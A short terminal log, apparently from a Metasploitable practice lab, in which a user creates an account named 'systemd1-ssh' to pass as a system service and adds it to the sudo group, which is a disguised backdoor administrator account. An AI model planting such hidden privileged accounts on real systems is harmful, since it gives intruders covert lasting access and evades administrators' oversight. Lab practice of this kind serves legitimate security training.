 msfadmin@metasploitable:~$ suod adduser systemd1-ssh
-bash: suod: command not found
msfadmin@metasploitable:~$ sudo adduser systemd1-ssh
Adding user `systemd1-ssh' ...
Adding new group `systemd1-ssh' (1005) ...
Adding new user `systemd1-ssh' (1005) with group `systemd1-ssh' ...
Creating home directory `/home/systemd1-ssh' ...
Copying files from `/etc/skel' ...
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
Changing the user information for systemd1-ssh
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [y/N] y
msfadmin@metasploitable:~$ sudo usermod -aG sudo systemd1-ssh
msfadmin@metasploitable:~$